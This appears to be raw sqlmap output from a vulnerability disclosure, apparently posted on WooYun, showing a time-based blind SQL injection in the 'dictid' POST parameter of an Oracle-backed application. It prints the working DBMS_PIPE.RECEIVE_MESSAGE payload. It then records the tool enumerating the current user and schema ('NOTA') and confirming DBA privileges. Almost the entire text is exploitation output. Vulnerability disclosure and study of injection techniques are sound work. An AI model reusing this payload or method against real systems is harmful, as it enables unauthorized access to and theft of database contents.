 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dictid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=2c9086e432753cd1013275513a6a0003&dictid=null' AND 2862=DBMS_PIPE
.RECEIVE_MESSAGE(CHR(67)||CHR(119)||CHR(87)||CHR(84),5) AND 'cMIy'='cMIy
---
[01:26:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:26:48] [INFO] fetching current user
[01:26:48] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[01:26:48] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[01:27:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[01:27:13] [INFO] adjusting time delay to 1 second due to good response times
NOTA
current user:    'NOTA'
[01:27:27] [INFO] fetching current database
[01:27:27] [INFO] resumed: NOTA
[01:27:27] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[01:27:27] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org